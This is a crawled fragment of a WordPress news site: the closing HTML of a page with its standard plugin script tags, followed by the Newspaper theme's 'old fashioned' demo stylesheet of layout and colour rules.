.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"49436","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1d15fc27dc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1
body_size: 1283
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-old-fashioned .td-container-wrap,
.td-old-fashioned .post {
  background-color: #e6ded2;
}
.td-old-fashioned .td-header-style-10 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-old-fashioned .td-header-style-10 .td-logo-wrap-full {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td-old-fashioned .td-header-style-10 .td-header-menu-wrap-full:before,
.td-old-fashioned .td-header-style-10 .td-header-menu-wrap-full:after {
  content: '';
  position: absolute;
  left: 0;
  width: 100%;
  height: 5px;
  border-style: solid;
  border-color: #000;
}
.td-old-fashioned .td-header-style-10 .td-header-menu-wrap-full:before {
  top: -5px;
  border-width: 1px 0 2px;
}
.td-old-fashioned .td-header-style-10 .td-header-menu-wrap-full:after {
  bottom: -5px;
  border-width: 2px 0 1px;
}
.td-old-fashioned .td-header-style-10 .td-header-gradient:before {
  display: none;
}
.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
.td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
.td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
.td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a {
  color: #4db2ec;
}
.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a:after,
.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a:after,
.td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a:after,
.td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a:after,
.td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a:after {
  display: none;
}
.td-old-fashioned .entry-crumbs {
  color: #818181;
}
.td-old-fashioned .entry-crumbs a {
  color: #919191;
}
.td-old-fashioned .td_block_template_2 .td-block-title:before,
.td-old-fashioned .td-post-template-2 .td-post-title .entry-title:before,
.td-old-fashioned .td-page-title:before,
.td-old-fashioned .td-post-template-2 #reply-title:before {
  content: '';
  position: absolute;
  top: 1px;
  left: 0;
  background: url('images/hand.svg') no-repeat center;
  height: 30px;
  width: 35px;
}
.td-old-fashioned .td_block_template_2 .td-block-title {
  position: relative;
  padding-left: 46px;
  text-transform: uppercase;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-old-fashioned .td_block_template_2 .td-block-title {
    font-size: 17px;
  }
}
.td-old-fashioned .td_module_2 .td-post-date,
.td-old-fashioned .td_module_6 .td-post-date,
.td-old-fashioned .td_module_8 .td-post-date,
.td-old-fashioned .td_module_19 .td-post-date {
  color: #818181;
}
.td-old-fashioned .td_module_2 .td-excerpt,
.td-old-fashioned .td_module_6 .td-excerpt,
.td-old-fashioned .td_module_8 .td-excerpt,
.td-old-fashioned .td_module_19 .td-excerpt {
  color: #222;
}
.td-old-fashioned .td_module_6 .entry-title {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-old-fashioned .td_module_6 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
.td-old-fashioned .td_module_8 {
  padding-bottom: 0;
  border-bottom: 0;
}
.td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-module-image {
  left: auto;
  right: 0;
}
.td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-module-title {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-module-title {
    font-size: 44px;
    line-height: 51px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-module-title {
    font-size: 40px;
    line-height: 46px;
  }
}
@media (max-width: 767px) {
  .td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-module-title {
    font-size: 30px;
    line-height: 37px;
  }
}
.td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-item-details {
  margin-left: 0;
  margin-right: 294px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-item-details {
    margin-right: 230px;
  }
}
@media (max-width: 767px) {
  .td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-item-details {
    margin-right: 120px;
  }
}
.td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-post-author-name,
.td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-post-date,
.td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-read-more {
  display: none;
}
.td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-excerpt {
  /* landscape tablet + desktop */
  /* responsive landscape tablet */
}
@media (min-width: 1019px) {
  .td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-excerpt {
    column-count: 2;
    column-gap: 48px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-excerpt {
    column-gap: 40px;
  }
}
.td-old-fashioned .td-old-fashioned-breaking .td-pb-span12.td-main-content .td_module_19 .td-item-details {
  margin-left: 0;
  margin-right: 564px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-old-fashioned .td-old-fashioned-breaking .td-pb-span12.td-main-content .td_module_19 .td-item-details {
    margin-right: 430px;
  }
}
@media (max-width: 767px) {
  .td-old-fashioned .td-old-fashioned-breaking .td-pb-span12.td-main-content .td_module_19 .td-item-details {
    margin-right: 115px;
  }
}
.td-old-fashioned .td-old-fashioned-breaking .td-column-3 .td_module_19 .td-item-details {
  margin-left: 0;
  margin-right: 564px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-old-fashioned .td-old-fashioned-breaking .td-column-3 .td_module_19 .td-item-details {
    margin-right: 430px;
  }
}
@media (max-width: 767px) {
  .td-old-fashioned .td-old-fashioned-breaking .td-column-3 .td_module_19 .td-item-details {
    margin-right: 115px;
  }
}
.td-old-fashioned .td-post-template-2 .td-post-title .entry-title,
.td-old-fashioned .td-page-title {
  position: relative;
  padding-left: 52px;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-network {
  color: #000;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  overflow: visible;
  margin-right: 10px;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-network:before,
.td-old-fashioned .td-post-sharing-style17 .td-social-network:after {
  content: '';
  position: absolute;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-network:before {
  bottom: -3px;
  left: -3px;
  background-color: #000;
  width: 92%;
  height: 93%;
  transform: skewX(10deg) rotate(2deg);
  -webkit-transform: skewX(10deg) rotate(2deg);
  opacity: 0.1;
  z-index: -1;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-network:after {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #f1f0ee;
  z-index: -1;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-network div {
  color: #222;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-handler {
  border-color: #f0f0f0;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-handler:before {
  border-color: transparent transparent transparent #f0f0f0;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-handler:after {
  border-color: transparent transparent transparent #e6ded2;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-handler .td-social-but-text:before {
  background-color: #fff;
}
.td-old-fashioned .td-post-sharing-bottom,
.td-old-fashioned .author-box-wrap {
  border-color: rgba(52, 40, 24, 0.17);
}
.td-old-fashioned .author-box-wrap {
  padding-left: 0;
  padding-right: 0;
  border-width: 1px 0;
}
.td-old-fashioned .td-post-next-prev-content span {
  color: #818181;
}
.td-old-fashioned .td_block_related_posts .td-related-title a {
  color: #222;
}
.td-old-fashioned .td_block_related_posts .td-related-title .td-cur-simple-item {
  color: #4db2ec;
}
.td-old-fashioned #reply-title {
  position: relative;
  padding-left: 46px;
  font-family: "PT Serif";
  font-size: 18px;
  line-height: 31px;
  text-transform: uppercase;
  color: #84683b;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-old-fashioned #reply-title {
    font-size: 17px;
  }
}
.td-old-fashioned .td-social-style7 .td_social_type:hover .td-social-box {
  background-color: #000000 !important;
}
.td-old-fashioned .author-box-wrap {
  border-color: rgba(52, 40, 24, 0.17);
}
.td-old-fashioned .author-box-wrap .desc {
  font-size: 13px;
}
.td-old-fashioned input[type=text],
.td-old-fashioned textarea {
  background-color: #fef6e9;
  border-color: #d6cec2;
}
.td-old-fashioned .td-footer-template-3 {
  background-color: #222222;
  padding-top: 48px;
  padding-bottom: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-old-fashioned .td-footer-template-3 {
    padding-top: 32px;
  }
}
.td-old-fashioned .td-footer-template-3 .td-container {
  position: relative;
}
.td-old-fashioned .td-footer-template-3 .td-container:before {
  position: absolute;
  top: -51px;
  left: 0;
  width: 100%;
  height: 3px;
  border-color: #000;
  border-style: solid;
  border-width: 1px 0;
}
.td-old-fashioned .td-footer-template-3 .td-instagram-meta {
  color: #222;
}
.td-old-fashioned .page-nav a,
.td-old-fashioned .page-nav span {
  border-color: transparent;
}
.td-old-fashioned #td-theme-settings .td-skin-buy a {
  background-color: #84683b;
}
